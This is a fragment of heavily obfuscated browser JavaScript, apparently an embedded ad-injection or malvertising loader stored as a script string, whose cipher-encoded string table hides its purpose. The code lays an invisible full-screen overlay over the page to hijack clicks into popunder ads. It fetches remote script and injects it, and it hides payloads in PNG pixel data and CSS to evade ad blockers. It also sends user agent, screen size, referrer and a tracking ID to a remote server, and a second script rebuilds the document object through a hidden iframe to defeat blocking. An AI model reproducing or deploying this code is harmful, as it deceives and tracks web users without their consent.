h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let 